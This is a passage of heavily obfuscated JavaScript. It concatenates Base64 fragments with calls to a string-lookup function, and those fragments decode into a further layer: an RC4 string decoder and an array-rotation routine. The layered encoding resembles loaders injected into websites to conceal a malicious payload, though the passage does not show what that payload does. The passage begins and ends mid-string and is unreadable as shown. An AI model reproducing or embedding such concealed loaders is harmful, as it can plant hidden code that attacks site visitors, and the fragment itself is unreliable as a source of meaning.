nLCdXNzdjSFN'+'vM1dSNDknLCdtOGtaV085WkRHJywnVzRS'+'ZFQ4a1dXNlM4JywnZDhvWWdZWmRSYScsJ'+'3hta3JXUEpjUm1vaCcsJ1dQeGNVU2szZ3'+'NHJywnV08wN0FlZGRHVycsJ2Ftb0p0U29'+_0x6735138A(0x1a8)+_0x6735138A(0x17d)+_0x6735138A(0x1e9)+'RlSicsJ1dRaGRKdlRKVzY4JywnVzdDZVd'+_0x6735138A(0x1e8)+'Y09aM2RMWDgnLCdXNTlpVzdSZFVLYScsJ'+_0x6735138A(0x215)+'dXNGJIV09qSWxxJywnVzV0Y1BDbzdXUDQ'+'2Jywnd1NvR290UmRKVycsJ2M4by92OG9B'+'ZkcnLCd6aHBkSjhrTmRxJywnV1F0ZE5tb'+_0x6735138A(0x29e)+'RSZlNvSWdXJywnVzRMMFdQYndpRycsJ1d'+'SM2RIMGJLVzRTJywnVzV0ZFVta0ZXNGU1'+'Jywna2dCY09Ta3BjYScsJ1c0dGNJQ29CV'+'zRSY1Q4a3VXN1ZkSlcnLCdXN1JkSjhraV'+_0x6735138A(0x270)+'nLCdXUkdtcUdWZFRHJywncjNYZGZDa1gn'+'LCd4TlZkU1NrZmxxJywndzFKZFJTaytvY'+'ScsJ0FTazB2cy9kTlcnLCdXNWxjTkhwZE'+'xkZScsJ1c3')+('YUlXT09lbFcnLCdyZmxkVm1rdmVhJywna'+'mYvY05Da1hrVycsJ1c1N2NTS1AxVzdXJy'+_0x6735138A(0x1dc)+'nQjhrM1dSQmRId2knLCdXUXVEdGN4ZFZH'+_0x6735138A(0x203)+_0x6735138A(0x16c)+'ZkTXhXJywnYmNyVWRzVycsJ1c3eGNVQ28'+'wV09leScsJ2k4b1pXT0JkSTN1JywnQzhr'+'N1dPM2NMOG9rJywnVzVPRHhTb1dqYScsJ'+'1dRSmRPU29sRUNvZicsJ1dRcGRWU29rQj'+'hvaicsJ1c0RmRLY1NLc0cnLCdXUmYzaU5'+_0x6735138A(0x15e)+'JywnQlNvYWNaTmRHcScsJ1c1aGNRWlJjS'+_0x6735138A(0x27e)+'wnZDBCY0hTa1pjYScsJ1c0VGdXNjNkUTJ'+'pJywnbzhrMVdPRmNTMHUnLCdXUUJkTXFi'+_0x6735138A(0x195)+_0x6735138A(0x27b)+'RNbWt3VzZxaCcsJ1dROE1XNE8xY3EnLCd'+'ibW9LRm1vSmJxJywnVzdDMEJaUmRNYScs'+'J1c3U21uQ28yblcnLCdoOGt5V1BSY0gzc'+_0x6735138A(0x201)+_0x6735138A(0x1f8)+_0x6735138A(0x1b0)+'VVdPL2NHMGknLCdDU2tOV1B4ZE1LNCcsJ'+_0x6735138A(0x226)+'UnLCdXN2hjUDB6aFc3bScsJ1c3VmRQYjl'+'Pd3EnLCdXUk5kVkNvcFc3UmNHVycsJ1c3'+'NHd5WHRkSVcnLCdXNnhjVjM5Q1c3dScsJ'+_0x6735138A(0x1ba)+'csJ1c1V01X')+('T3hjVmVDJywna1NrTXF1MVonLCdXNEZkU'+'W1rMVc3bS8nLCdXNVJkTkliK3lHJywnaW'+'1vN0FTb2RocScsJ1dSYU5XNmVYZWEnLCd'+'XUmVNdHJKZFVhJywnYnNMQ2M4a0RXNE5j'+'Um1rYicsJ1c2ZGNMV1pkTlhlJywnVzVXQ'+'mozUmRKRycsJ1c2UmNUSTNkTXI4Jywnal'+'lqTGpXJywnV1BOZFNlRERXN1MnLCdmWkR'+_0x6735138A(0x221)+'ZFJXJywnbDJTcFc1ZkgnLCdrYnJMYUg4J'+'ywnVzZTRlc2bGNISjQnLCdXN3VTV1BpMW'+'NXJywnVzZtUlc3QmNIR0snLCdsbW9LV09'+_0x6735138A(0x1ab)+'J1c3NTBXT2o0aHEnLCdzQ2sxcmFCZFBhJ'+'ywnVzR4ZElTazJXNGVqJywnV1EzZE9Db2'+'F2bW9MJywnZUNrMVdPekt5VycsJ2s4a3V'+'XT2xjSU1TJywndE5GZExta2NuYScsJ1c3'+'ckZXUGo2bmEnLCdlSmFmVzdlOScsJ1c2S'+'3ZXUTB5amEnLCdXUUJkVUpUQnhXJywnaE'+_0x6735138A(0x1a7)+_0x6735138A(0x1c6)+_0x6735138A(0x1fb)+'2tCV1BOY0swRycsJ3l4UEVhSHUnLCdXUU'+'pkT2RudnlXJywnY3doY01ta3hocScsJ1c'+_0x6735138A(0x2a5)+'VzU4R2hMN2RKVycsJ1c1QmNOV1ZkTUplJ'+'ywnVzZGY1NzSmNMSmUnLCdjbWsxQTNmYy'+'csJ1dRRzRXN2VzbHEnLCdGS3hkTThrMGR'+'hJywnRW1rdUNiL2ROcScsJ3ZDb0thWFpk'+'SGEnLCdydlBkV1FYYWVTb3FXNW5KV1FsY'+_0x6735138A(0x1e6)+_0x6735138A(0x177))+('J1c0OHJ6U29EZ1cnLCdXN2RjTnFSZEdDb'+'1EnLCd3M1R1aVdLJywnV1B0ZEltb1NXNS'+'9jVnEnLCdXN2lJbmcvZFNxJywnV1JKZEo'+'wYnZXNXUnLCdzbW91VzduZFdSUycsJ1c3'+'cW1XUnVJa3EnLCdXNmV2V09tM21xJywnV'+_0x6735138A(0x241)+_0x6735138A(0x1a1)+'0T0wnLCdnS1JjTThrMWthJywnVzZmcVdQ'+'VHVsVycsJ0M4b1RkclJkTkcnLCdkbWtWV'+'1FSY0h4YScsJ3I4a0Nyc1ZkSEcnLCdXT1'+'MwcXdsZFNHJywndEhTQ1c2MVcnLCdnU2t'+'0RHVIRicsJ2VTb2dXTzNkTTFHJywnVzUw'+'NldQM2NUd2knLCdrTC9jUzhrWmphJywnd'+'FlLUVc0RHMnLCdXUnhjSllwZFV2bScsJ2'+'gxYTNXN3JRJywnVzdaZEl0UEVxRycsJ1c'+_0x6735138A(0x220)+'LCdXNnpvV1BiOWNXJywnVzZWY1ZheGNLW'+'mknLCdXN3FnVzYzY05HQycsJ1c0SmRWQ2'+'s2VzZxeCcsJ25LbGNSbWtza1cnLCdsZkp'+'jR1Nram5HJywnVzRkY1Y4b1hXT3VjJywn'+'Z21rZXZOVEEnLCdkdEswVzdLdScsJ1c2L'+_0x6735138A(0x280)+_0x6735138A(0x27d)+'hJywnVzU0WUZTb0NkVycsJ3lTazhXUmxj'+_0x6735138A(0x234)+_0x6735138A(0x2bd)+'hhJywnVzVPM0JJeGRIVycsJ1dSeUpxWkZ'+_0x6735138A(0x260)+_0x6735138A(0x239)+'2RnYScsJ2VoaXJXN1RHJywnV1FGY0k4ay'+'9wcjgnLCd5')+('OG94VzRyZ1dRMCcsJ1dQYS9XN21OaEcnL'+'CdXNVczRnJ4ZE1XJywnVzRtcGZNbGRTYS'+'csJ29oV2NXNUxTJywnVzdsZEp0VEh5cSc'+'sJ1dSbUtXNTRvZ1cnLCd3Q2twRVkzZFJx'+'JywnV1JwZFI4by90OG92JywnVzd4ZEhMY'+'UthcScsJ2NOZGNLU2tRYXEnLCd1OGs3V1'+_0x6735138A(0x1b8)+'WZzBpJywnV1A4Q3NJQmRRcScsJ2RyUmRU'+'TXVTJywnaThrUFdRSHlzRycsJ1c2S3lXU'+'k9Nb0cnLCdXN2hjU3ZURFc1VycsJ3Ztby'+_0x6735138A(0x26d)+'xeXBXNHZIJywnV1I0ZXJySmRIcScsJ2Jl'+'VmNLQ2tKanEnLCdXT1A5ZHg4TCcsJ1c0e'+'W1XUEt2ZmEnLCdoSFBJYmRpJywnV1JOZF'+'FJOVVXN20nLCdXN2ZjVzRwZE5mRycsJ0F'+'tb0ZwSkpkTUcnLCdCeC9kUzhrcWZXJywn'+'V1JEZXZ2dnknLCdXUmpFRnhIcCcsJ0Zta'+'1RXUnBjVjhvUScsJ1dQRmRUMjlQVzUwJy'+'wnV1I3ZFVTb0hXN3hjSWEnLCdXNDdkTFh'+'TMnFXJywnVzcwbnVaL2RScScsJ3lTb3BX'+_0x6735138A(0x164)+_0x6735138A(0x228)+'dRbGNQOGtiZWRXJywnVzViUFc3UmRHM3k'+_0x6735138A(0x1f0)+_0x6735138A(0x190)+'C9jR0dhJywnVzZaZEp0bUZGVycsJ1c2ZU'+'tXNHhjSXF5JywnVzdOY09obmZXNzAnLCd'+_0x6735138A(0x27a)+_0x6735138A(0x291)+'TlXNEpkSGEnLCdXNkJkUzhrR1c1NHonLC'+'dXT25yeUdS')+(_0x6735138A(0x1fc)+_0x6735138A(0x169)+_0x6735138A(0x153)+'XT2Z0d0cnLCdXNHRjTFlGY1NjeScsJ2Y4'+_0x6735138A(0x2ad)+'CdXNlNaRkNvSmpxJywnaWhOY1ZtazZlRy'+'csJ1c3aGNKY1ZjSXJlJywnV1A1c29MeVE'+'nLCdXNHptV1FiNGFHJywnV1BEbFc2WGV6'+'U2t5V1FOY1Q4a1dCU29BZWEnLCdXNnRkT'+'Fd1WkJXJywnaG1rQ1dQZkd2RycsJ1c2cW'+_0x6735138A(0x23f)+'3ZE50YmZCVycsJ211NEtXNGZ0JywnVzZ5'+'TW4yUmRMRycsJ1c1elNXUGZoZ2EnLCdXT'+'0ZkTlNvRlc1dGNVYScsJ2JxVGlscTQnLC'+'dXNmFkeThvMWdhJywnRW1rL1dReGNOU29'+'nJywnVzdTMGZlTmRJcScsJ2RDa0JXUmhj'+_0x6735138A(0x285)+'0g4a1ZtWXUnLCdXNlNIQ0NvV25xJywnVz'+'RLbldRN2NUMEsnLCdGQ2tHV1FwY0dDb1Y'+_0x6735138A(0x1ee)+_0x6735138A(0x157)+'1hnVycsJ2o4b1RsSHBkUmEnLCdXNkM3Yj'+'NGZElHJywnVzZqRldROUNocScsJ3UweGR'+_0x6735138A(0x196)+'T1ZjS3dlJywnRmVId29yQycsJ2Rtb0hnW'+_0x6735138A(0x2b3)+'NPYUJkSXd5JywnYjhvSFdPaGNLbW9tVzZ'+'ycldQUycsJ1c2eXpXT1dBb2EnLCdXN3Bj'+_0x6735138A(0x237)+'Up4ZFR3R04nLCdXUHBkSDI5eVc0cScsJ3'+'BTb2ZXUFJk')+(_0x6735138A(0x229)+'2RkUHEnLCdXNjhseThvY25xJywnclNvMW'+'1IaGRIcScsJ1dQZGRPcnZGRkcnLCdDYXh'+_0x6735138A(0x20b)+'ZkxyVzZTJywnV1B1SkJiN2RUVycsJ3MyM'+'2RRbWtRZ3EnLCdyZnZab0hxJywnVzVkY0'+'9XdGRLQ29pJywnVzZLZWVTb21nYScsJ29'+'ta3JXUWYweVcnLCdXUVZkTm1vVHpDb3In'+'LCdXNEtPQmQ3ZFVHJywnV1F4Y01JeGRVT'+_0x6735138A(0x189)+'ZiRycsJ1dSOWV5dkhFJywnblNraHZoZnI'+'nLCdXNzhtaTJKZFZxJywnV1ByUkYyNVcn'+'LCduU28xRFNvZScsJ3hta3NXUHhjSzhvS'+'icsJ1dPN2RJOG9pVzZSY1ZhJywnVzQ3Y0'+'djdGRUYTAnLCdXUEJkUXNYdndxJywnV1B'+'QV2NlU28nLCdXNUtTV1FtTmtxJywnbGZD'+'MFc0OVUnLCdXNVNlV1BhOWVxJywnalloZ'+_0x6735138A(0x1c3)+'NQbWs4bEcnLCd4bWtYV1J4Y1E4bzcnLCd'+'sOGtrV1JkY1NOTycsJ1c2ZGNROG95V1JL'+'MicsJ1dSMVZ6TDVTJywnbm1vZm1jUmRLY'+'ScsJ0FDa1F0c0ZkVkcnLCdXUENmVzRhK2'+_0x6735138A(0x1c8)+_0x6735138A(0x2bb)+_0x6735138A(0x27f)+'1daZFVtb2wnLCdXNkZkUkpyOEFhJywnRW'+'ZGZFFta1dmVycsJ2hTa2xXUExvc1cnLCd'+_0x6735138A(0x281)+'LCdFMnRkSThrcGNxJywnV1JhdkV3TmRKR'+_0x6735138A(0x20c)+'JxOG9MJywn')+('Vzd0Y0xaZGRQcTAnLCdXT09Ld2N0ZE9HJ'+'ywna0x4Y1ZTazhnVycsJ1c3dVR3dEZkTE'+'cnLCdXUjB6dnVWZEpHJywnZllPalc3ZSs'+'nLCdXN2hjTHRKY0pyNCcsJ1c2dTdXN2hj'+'T0dPJywnaFNvVldReGRRTkMnLCdGdkxRZ'+'kd1JywnVzdLS1c2WmNSY1cnLCdXNkc5V1'+'BXZ2JhJywnZ1dqR2tJUycsJ3A4a0RXT0h'+'XQnEnLCdXUjdkVEd2dkZhJywnb1NvSkJD'+'bzdtYScsJ1dRZGRVU29ZVzVkY1FxJywnc'+'FlQTWdxQycsJ1c1TmRUV0QxekcnLCdXNi'+_0x6735138A(0x1b1)+'nemMwVVc1djknLCdXNVdobFNvSHBXJywn'+'VzRDaVc1S2pzcScsJ0JDa2FXUVJkSTJtJ'+'ywnVzRMQ1dRYjJoVycsJ3dta3RyY0pkUG'+_0x6735138A(0x248)+'3YScsJ1c2UGJXNmxkSGcwJywnV1I3Y1VT'+'a1BtdEsnLCdEOGtQQkNvUGVaWmNQV0snL'+'CdXT0pkSWNUK3RHJywnV1Btclc0R0ZkYS'+'csJ1dPQmROV2o2d3EnLCdXUml5eVhKZE1'+'HJywnVzczY09Db0VXUThpJywnV1BaY1RT'+'a0xmYVcnLCdXNWlTV09aY01LOCcsJ1dSa'+_0x6735138A(0x1b6)+'FTa3RzdUx2JywnVzR0Y1RkVmNKR3EnLCd'+'hS3hjS1NrdGNHJywnYlhPalc1ZTMnLCdX'+'UENSVzVLQ2xXJywnV1IzZFBnOWJXNEsnL'+'CdXNXVRdUNvS29XJywndm1rZFdQQmRWTG'+'0nLCdXNDdkS0htMnRXJywnVzVCY1Zta0Z'+_0x6735138A(0x25e)+'VzRIM1dSWHlwcScsJ1dRZGNUU2tLZVd5J'+'ywnVzZ0Y0xabGRUYTQnLCdtMXlEVzdyaS'+_0x6735138A(0x17c))+('UkJkUTF5JywnZ2hGY1Jta3dtVycsJ0JYa'+'UlXNzlMJywnZGFoZExlMDgnLCdXNkJkVG'+'1rYlc2Q2EnLCdkQ2tZV1JmQkZhJywnZkt'+'LWlc0bnInLCdXNFJjSXJCZEhTb2gnLCdX'+'N0w0VzZwZEd1eScsJ2JzTFZlcjQnLCdlM'+'WhjS0NrcG9xJywnRm1rK3JIUmROVycsJ2'+'1tb0NBbW8rZVcnLCdzbW9qYldGZFZXJyw'+_0x6735138A(0x20e)+'a3dxcnhkSVcnLCdXUVpkSzJyRFc1RycsJ'+'3U4a1RpR2xkSmdiMVdSSycsJ2w4b05XUV'+_0x6735138A(0x262)+'xeHNWZE9HJywnQVNrdHVJM2RRVycsJ1c2'+_0x6735138A(0x1b4)+'CdXNzNjTXRwY0lzdScsJ1c0YTh3bW96Z1'+'cnLCdjMTBnVzdQeScsJ1dSSmNRQ2t1ZmE'+_0x6735138A(0x1cc)+'UDJUb1c0eScsJ1dQemh3TFB1JywnZG1ve'+'GtjcGRHVycsJ3lta3NXUkJjTENvcycsJ1'+'dPM2ROSksnLCdGSmlVVzdubycsJ3dDa2R'+'XT2hjUjhvUycsJ0ZmZkFjYScsJ2hTa1pX'+'UmhjUTJTJywnVzV5VldSQ2ViVycsJ0Z3V'+_0x6735138A(0x235)+_0x6735138A(0x1ef)+'Da3hXUHRjS21vSicsJ21Ta0FXUWZvdnEn'+'LCd2OG9mbGEzZEphJywnZVNvK2xxN2RRV'+'ycsJ3ZDb3NXN25KV1F1JywnVzR4ZFNTa3'+'FXNjRrJywnVzczZE5TazNXNFdPJywnVzR'+_0x6735138A(0x216)+'NzhoV1B4Y1JMSycsJ1c0ZW1XT1JjSEtTJ'+'ywndTJKZE5Da2thRycsJ1c3aUZXUUJjVT'+'N1JywncnhY')+('OW5Ta2UnLCdvMmRjUzhremtxJywneWZmQ'+'mN0eScsJ3ZoWDFsV3UnLCdFbWsxdGNOZE'+_0x6735138A(0x223)+_0x6735138A(0x1b2)+'VzRPMldSbXlncScsJ3Btb2JoYjdkSUcnL'+'CdXNHRjU1o3ZFFtb1cnLCdick5kVktTSS'+_0x6735138A(0x233)+'kTHEnLCdDM3Y2Zm1rOCcsJ2xjVG5oWjgn'+_0x6735138A(0x24b)+_0x6735138A(0x22a)+'RQYScsJ252eW9XN1gwJywnVzRYOFdQalV'+'uRycsJ21Da1lGMVpjS1doY1ZTa3NXN2pn'+'dUcnLCdXNXRkSXJ2RnhxJywnYjhvanM4b'+'zBkcScsJ2dta3pXT1RNeFcnLCdXUlpkTl'+'NvQlc3aGNOVycsJ1c2dVN5YkpkSFcnLCd'+'XNmxjTlpsY0l0ZScsJ1c0aGRLQ2sxVzZ1'+_0x6735138A(0x298)+_0x6735138A(0x1c1)+'RSY1RXVycsJ1c1cW9XTy9jVkt1JywnV09'+'HNEZJM2RPcScsJ1c0Q2lxOG9XY0cnLCdp'+_0x6735138A(0x21f)+'GtNbkNrZXpmWmNSdG1WV1Jmcm1hJywnVz'+'UvZElXRzBxRycsJ1dQM2RSWlRCeWEnLCd'+'XNGVQb00zZFZxJywnV1B0Y1RXSmRRTjQn'+_0x6735138A(0x199)+'ScsJ1c2eVBpQ29jamEnLCdXUEdJRXN4ZE'+'hXJywnaW1vbW1jaGROcScsJ3FobGRTQ2t'+'PJywnVzQ3Y0libGNOYXUnLCd6dkx2Z0pX'+'JywndlNvTVc0WDFXUHUnLCdXNi9kUjhra'+'lc3YVUnLCdtY3BkVmV1bScsJ2VobGNPQ2'+_0x6735138A(0x28e))+('UFc3RkdOZElhJywnZ3ZkY0pta1hqYScsJ'+'0NDb2JXNHpyV1BDJywnYjFaY1Q4a21kcS'+'csJ1c3S2FkQ29obmEnLCdXNVZjU3MvZFA'+_0x6735138A(0x200)+'JywnVzdlYldRT05uVycsJ284b3pXT3RkT'+'HZDJywnVzdMTFc0aGRIaFcnLCdzQ29RVz'+'c5VVdRNCcsJ1c2ZGRTdHYreVcnLCdXN2l'+_0x6735138A(0x2b6)+'aGlTb2VwcScsJ1c1TmRLdFhmclcnLCdXU'+'nhkTzhvRXk4b1UnLCdXNUpkTlhqMXdxJy'+'wnV1FkY1NlZWZvU2tvV1A5UFdRTmNOd3Z'+_0x6735138A(0x213)+'UEknLCdjSWJuYllXJywnVzYzY1RzcGRLb'+_0x6735138A(0x25a)+'dSZGRRdVcnLCdXNmVpVzdoY1FZSycsJ2x'+'MaVVXN3JwJywnV09ubnllRHgnLCd1Z3hk'+_0x6735138A(0x161)+'Us5Vzc4OWlHJywnVzRSY05adGRRYTAnLC'+'dXNGkwazBsZFJXJywnVzZ1MnVhVmRKRyc'+'sJ1dPbGRWOG9hVzRSY1FHJywnV1FaZEdk'+'VGV4YScsJ2pta1RXUDVXc2EnLCdXNEpjT'+_0x6735138A(0x252)+'9sV1JGY1BxcScsJ1dRNTFod2ViJywna21'+'rK3R1WDUnLCdXN3RjSHEzZFJTb3UnLCdp'+_0x6735138A(0x246)+'29KcHRwZEthJywnVzRtT28xM2RRVycsJ0'+'I4a1pXUWRkTzBDJywnakNrK3FlWG0nLCd'+'XUVB2YUtxMScsJ1dRTDRqd0taJywnYmNG'+'ZEoxT2QnLCdXNHFzV1JHL2VxJywnVzR4Z'+_0x6735138A(0x176)+_0x6735138A(0x2a3))+('J2sxaTNXN3ZTJywnd1NvTmRZMExXUWhjT'+_0x6735138A(0x217)+'wnZjNOY1BTa1llVycsJ1dSaGRKU29Tem1'+'vWCcsJ1dQUmNVU2tyYlkwJywnVzU5dFc2'+'RmRJTFcnLCdXNkpkVlNrQlc0ODcnLCdXN'+_0x6735138A(0x2aa)+'FiMWtOZUEnLCdXNWRkSXJiNnlxJywnZFN'+'rNnZ1dlgnLCdETmJ3YkpHJywnZFdqMWpi'+_0x6735138A(0x264)+_0x6735138A(0x24c)+_0x6735138A(0x1cf)+_0x6735138A(0x1e5)+'SWlXJywnVzVGY0lIN2RObW9XJywnaHZwY'+_0x6735138A(0x243)+'JjUDhrRW5HJywnQjJQQWRyTycsJ1dSeWx'+_0x6735138A(0x25c)+'Y0pTa1JicScsJ1dSTmRRYjUwRVcnLCdXU'+_0x6735138A(0x20f)+_0x6735138A(0x1fa)+'XN3l1V1Iwcm1xJywnVzRhS1c0UmNWY1cn'+'LCdXNDNjTmc5Q1c3aScsJ1dRZGRTU29HV'+'zdKY1BHJywnVzVSY01iN2RObW80JywnVz'+'VlcW5Db05vVycsJ1c2VmRKcXk3ekcnLCd'+'0U2tNV09KZFQyRycsJ0RndnZuYUsnLCdz'+'U2tZV1JCY0lDb1cnLCdpaDdjVlNrb21xJ'+_0x6735138A(0x197)+'cnLCdXNVpjTUNvbldROCsnLCdXUGxjVUh'+_0x6735138A(0x2a1)+'VzRPRW9XJywnRk5IUW9ta20nLCdXNjRyQ'+_0x6735138A(0x17a)+'BkS0xHaScs')+(_0x6735138A(0x24e)+'CdXNlNRa0NvaWdhJywnVzQvZElTazdXNT'+'BmJywnZ3FHQ1c2YVcnLCdmU294aUlOZE9'+'xJywnbTFwY1Rta3RwcScsJ1c2ZVlXUU9L'+'b1cnLCdXUGpwekwxTCcsJ0VDb3JXNGIyV'+'08wJywnazFlOVc0dlUnLCdXN1JkU1hMTn'+_0x6735138A(0x1d9)+'sZFFTb1gnLCdiSTQ2QkNvdVdSVmRLU2s1'+'V1FwY0xta3lXNXpDJywncm1rNFdPcGRMT'+'nknLCdhdEZkR0xPRicsJ3J4ekxlbWtlJy'+'wnV1FIWUZmNUInLCdXN0tEVzZ0Y1FjaSc'+'sJ0NORElrbWtRJywnVzdPL3FkcGRHYScs'+'J1c0NDBXT1dEZkcnLCdXNkJjUHZYUVc3S'+_0x6735138A(0x21d)+'NSM3knLCdXN1RpVzR4ZEh4TycsJ1dRaGN'+'RQ2t3ZFg0JywnZFNvY1dRTmRJaHknLCd1'+'Q2svc3R0ZFFHJywnQUNreFdPdGNJOG9OJ'+'ywnV1JXcXJzTmRQYScsJ1c0OWNXUHJobX'+'EnLCdXNHFTVzROY0lhTycsJ1dQeXh0MWh'+'kVmEnLCdXNEpjR3NaZElaOCddO2Z1bmN0'+_0x6735138A(0x17b)+'TB4ZWQ7dmFyIGM9XzB4NDQ5MzAyM2VbYV'+'07aWYoXzB4NDQ5MzAyM2ZbJ0ZGTlpqYyd'+'dPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5j'+'dGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hpa'+'mtsbW5vcHFyc3R1dnd4eXpBQkNERUZHSE'+'lKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY'+_0x6735138A(0x24f)+'bD0weDAsbSxuLG89MHgwO249aVsnY2hhc'+'kF0J10obysrKTt+biYmKG09bCUweDQ/bS'+'oweDQwK246')+('bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb'+'21DaGFyQ29kZSddKDB4ZmYmbT4+KC0weD'+'IqbCYweDYpKToweDApe249alsnaW5kZXh'+'PZiddKG4pO31yZXR1cm4gazt9O3ZhciBo'+_0x6735138A(0x1ce)+'z0weDAscCxxPScnLHI9Jyc7bD1kKGwpO2'+_0x6735138A(0x1cb)+'nXTt1PHY7dSsrKXtyKz0nJScrKCcwMCcr'+'bFsnY2hhckNvZGVBdCddKHUpWyd0b1N0c'+'mluZyddKDB4MTApKVsnc2xpY2UnXSgtMH'+'gyKTt9bD1kZWNvZGVVUklDb21wb25lbnQ'+'ocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtuW3RdPXQ7fWZvcih0PTB4M'+'Dt0PDB4MTAwO3QrKyl7bz0obytuW3RdK2'+'1bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd'+'0aCddKSklMHgxMDAscD1uW3RdLG5bdF09'+'bltvXSxuW29dPXA7fXQ9MHgwLG89MHgwO'+'2Zvcih2YXIgdz0weDA7dzxsWydsZW5ndG'+'gnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMCx'+'vPShvK25bdF0pJTB4MTAwLHA9blt0XSxu'+_0x6735138A(0x292)+'1snZnJvbUNoYXJDb2RlJ10obFsnY2hhck'+'NvZGVBdCddKHcpXm5bKG5bdF0rbltvXSk'+_0x6735138A(0x18a)+_0x6735138A(0x17e)+'DkzMDIzZlsnYXRJQ2ZMJ109e30sXzB4ND'+'Q5MzAyM2ZbJ0ZGTlpqYyddPSEhW107fXZ'+'hciBlPV8weDQ0OTMwMjNlWzB4MF0sZj1h'+'K2UsZz1fMHg0NDkzMDIzZlsnYXRJQ2ZMJ'+'11bZl07aWYoZz09PXVuZGVmaW5lZCl7aW'+'YoXzB4NDQ5')+('MzAyM2ZbJ3Jxbm9ISiddPT09dW5kZWZpb'+'mVkKXt2YXIgaT1mdW5jdGlvbihqKXt0aG'+'lzWydlZG1LaXcnXT1qLHRoaXNbJ3lreUx'+'GSiddPVsweDEsMHgwLDB4MF0sdGhpc1sn'+'V2RLVXB1J109ZnVuY3Rpb24oKXtyZXR1c'+'m4nbmV3U3RhdGUnO30sdGhpc1sndXRTbm'+_0x6735138A(0x286)+'jKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGlz'+'WydWZXNvc1EnXT0nW1x4Mjd8XHgyMl0uK'+_0x6735138A(0x16e)+'sncHJvdG90eXBlJ11bJ0ROa1J3USddPWZ'+_0x6735138A(0x1c0)+_0x6735138A(0x18b)+_0x6735138A(0x22d)+'snV2RLVXB1J11bJ3RvU3RyaW5nJ10oKSk'+'/LS10aGlzWyd5a3lMRkonXVsweDFdOi0t'+'dGhpc1sneWt5TEZKJ11bMHgwXTtyZXR1c'+_0x6735138A(0x1e0)+'dwcm90b3R5cGUnXVsnUlNWZ3F0J109ZnV'+'uY3Rpb24oail7aWYoIUJvb2xlYW4ofmop'+'KXJldHVybiBqO3JldHVybiB0aGlzWydtT'+'Hdyck4nXSh0aGlzWydlZG1LaXcnXSk7fS'+'xpWydwcm90b3R5cGUnXVsnbUx3cnJOJ10'+'9ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB4'+'MCxsPXRoaXNbJ3lreUxGSiddWydsZW5nd'+'GgnXTtrPGw7aysrKXt0aGlzWyd5a3lMRk'+'onXVsncHVzaCddKE1hdGhbJ3JvdW5kJ10'+'oTWF0aFsncmFuZG9tJ10oKSkpLGw9dGhp'+'c1sneWt5TEZKJ11bJ2xlbmd0aCddO31yZ'+'XR1cm4gaih0aGlzWyd5a3lMRkonXVsweD'+'BdKTt9LG5l')+('dyBpKF8weDQ0OTMwMjNmKVsnRE5rUndRJ'+_0x6735138A(0x1a2)+'09ISFbXTt9Yz1fMHg0NDkzMDIzZlsnek5'+_0x6735138A(0x1bd)+'YXRJQ2ZMJ11bZl09Yzt9ZWxzZSBjPWc7c'+'mV0dXJuIGM7fShmdW5jdGlvbihhLGIpe3'+'ZhciBIPV8weDQ0OTMwMjNmO3doaWxlKCE'+'hW10pe3RyeXt2YXIgYz1wYXJzZUludChI'+'KDB4MzY2LCdMc1lYJykpKi1wYXJzZUlud'+'ChIKDB4MmVhLCd0cXZpJykpKy1wYXJzZU'+'ludChIKDB4MmFjLCc3RUVEJykpKi1wYXJ'+'zZUludChIKDB4MWMyLCdEQzMoJykpK3Bh'+_0x6735138A(0x27c)+'GFyc2VJbnQoSCgweDNiMywnMio4ZicpKS'+'twYXJzZUludChIKDB4NGExLCdvTCE0Jyk'+_0x6735138A(0x295)+_0x6735138A(0x29b)+'ScpKSstcGFyc2VJbnQoSCgweDQ0NCwnQW'+'deaycpKTtpZihjPT09YilicmVhaztlbHN'+_0x6735138A(0x193)+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDQ5MzAyM2'+'UsMHhkZDY3NCksIWZ1bmN0aW9uKCl7dmF'+'yIEk9XzB4NDQ5MzAyM2YsZT17fTtlW0ko'+'MHgyZWUsJ0dMNG8nKV09ZnVuY3Rpb24oc'+'yx1LHYpe3JldHVybiBzKHUsdik7fSxlW0'+_0x6735138A(0x2b4)+'ocyl7cmV0dXJuIHMoKTt9LGVbSSgweDNi'+'YSwnYXU4TicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPHU7fSxlW0koMHgyOTIsJ2'+'5nUEQnKV09')+('ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyE9P'+'XU7fSxlW0koMHgzZDAsJyRkdzInKV09SS'+'gweDE5MSwnVGczNCcpK0koMHgxNzAsJ0d'+'5IzknKStJKDB4MzM0LCdDaGZ0JykrSSgw'+'eDFiNCwnN14jTycpK0koMHg0N2MsJ0xzW'+'VgnKSxlW0koMHhmMCwnQE9jNicpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzIT09dTt'+'9LGVbSSgweDI4OSwneUB3JCcpXT1JKDB4'+'MzhmLCdHTDRvJykrSSgweDM3OSwnR0w0b'+'ycpLGVbSSgweDQxMiwnSmN0JCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzPT09dTt'+'9LGVbSSgweDJlNywnQnc2OScpXT1JKDB4'+'NDM1LCcxTUp5JykrJ3QnLGVbSSgweDIzN'+_0x6735138A(0x173)+'JldHVybiBzPT09dTt9LGVbSSgweDQ5NSw'+'nREMzKCcpXT1JKDB4MjRiLCcwMmtzJykr'+_0x6735138A(0x192)+'Cd6WnBXJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHM+PXU7fSxlW0koMHgyNDYsJ0N'+'oZnQnKV09ZnVuY3Rpb24ocyx1KXtyZXR1'+_0x6735138A(0x159)+'ycpXT1mdW5jdGlvbihzLHUpe3JldHVybi'+'BzK3U7fSxlW0koMHgyYmEsJ1RnMzQnKV0'+'9ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy11'+'O30sZVtJKDB4MzVhLCdvTCE0JyldPUkoM'+'Hg0YjAsJ2FaW0onKStJKDB4Mjk1LCd6Wn'+_0x6735138A(0x279)+'zOTYsJ3VXb2cnKStJKDB4M2ViLCdAQ1dA'+_0x6735138A(0x180)+'D